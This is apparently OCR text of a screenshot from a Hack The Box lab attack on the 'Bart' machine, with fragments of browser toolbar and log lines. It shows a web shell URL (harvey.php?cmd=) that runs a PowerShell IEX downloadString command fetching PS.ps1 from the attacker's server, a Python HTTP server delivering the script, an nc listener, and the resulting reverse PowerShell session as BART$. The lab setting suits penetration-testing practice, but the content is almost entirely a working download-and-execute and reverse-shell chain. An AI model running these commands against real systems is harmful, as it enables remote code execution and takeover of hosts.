 internal-01.bart.htb/log/harvey.php?cmd=powershell.exe IEX(New-Object Net.Webclient).downloadString('http://10.10.14.30/P Search 0
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec resources OSINT proxmark3/Kali-Install... GitHub - Proxmark/pr... GitHub - tamimhasan...
0:53] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0[2023-04-05 06:45:27] - harvey - python-requests/2.28.1[2023-04-05 06:46:49] - harvey - WARNING: Something went w
er is reachable and you are using the correct port.
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.81 - - [05/Apr/2023 20:51:27] "GET /PS.ps1 HTTP/1.1" 200 -
10.10.10.81 - - [05/Apr/2023 20:51:53] "GET /PS.ps1 HTTP/1.1" 200 -
10.10.10.81 - - [05/Apr/2023 20:52:41] "GET /PS.ps1 HTTP/1.1" 200 -
❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
❯ nano PS.ps1
❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.81] 50568
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>
[0] 0:rlwrap* "kali" 20:53 05-Apr-23